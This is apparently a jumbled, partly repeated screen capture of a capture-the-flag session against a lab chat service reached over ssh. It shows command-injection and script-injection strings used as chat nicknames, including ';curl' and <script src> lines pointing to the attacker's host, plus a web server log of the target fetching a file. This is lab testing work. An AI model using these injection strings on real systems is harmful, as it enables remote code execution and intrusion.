 test: asd
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) has left the chat
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) stayed on for 1 minute
test: <script src="http://10.10.16.11/script.js">
devbot: <script-src="[http://10.10.1](http://10.10.1) has joined the chat
7 minutes in
<script-src="http://10.10.1: clear
<script-src="http://10.10.1: id
<script-src="http://10.10.1: ';curl [http://10.10.16.11/script.js](http://10.10.16.11/script.js);
<script-src="http://10.10.1: asd
<script-src="http://10.10.1: ![](http://10.10.16.11/script.jpg)
test:
# configuration file, and defaults at the end.
# Site-wide defaults for some commonly used options.  For a comprehensive
# list of available options, their meanings and defaults, please see the
# ssh_config(5) man page.
Include /etc/ssh/ssh_config.d/*.conf
Host *
[ Wrote 54 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/
ssh test@devzat.htb -p 8000
nano /etc/ssh/ssh_config
devbot: devbot has joined the chat
devbot: aw
devbot: dwa
devbot: exit
devbot: quit
devbot: devbot has left the chat
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) has joined the chat
';-curl-http://10.10.16.11:: ad
1 minute earlier
';-curl-http://10.10.16.11:: dwa
';-curl-http://10.10.16.11:: as
test: asd
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) has left the chat
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) stayed on for 1 minute
test: <script src="http://10.10.16.11/script.js">
Welcome to the chat. There is one more user
devbot: <script-src="[http://10.10.1](http://10.10.1) has joined the chat
<script-src="http://10.10.1: clear
<script-src="http://10.10.1: id
<script-src="http://10.10.1: ';curl [http://10.10.16.11/script.js](http://10.10.16.11/script.js);
<script-src="http://10.10.1: asd
1 minute in
<script-src="http://10.10.1: ![](http://10.10.16.11/script.jpg)
<script-src="http://10.10.1:
<script-src="http://10.10.1:
valid_lft forever preferred_lft forever
12: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state U
link/none
inet 10.10.16.11/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1009/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::5ba9:fbeb:cffe:cb01/64 scope link stable-privacy
valid_lft forever preferred_lft forever
Ξ Machines/devzat → http-python-server
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
^C
Keyboard interrupt received, exiting.
Ξ Machines/devzat → python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
Ξ Machines/devzat → sudo !!
Ξ Machines/devzat → sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.118 - - [11/Mar/2022 06:10:36] code 404, message File not found
10.10.11.118 - - [11/Mar/2022 06:10:36] "GET /script.jpg HTTP/1.1" 404 -
10.10.11.118 - - [11/Mar/2022 06:10:37] code 404, message File not found
10.10.11.118 - - [11/Mar/2022 06:10:37] "GET /script.jpg HTTP/1.1" 404 -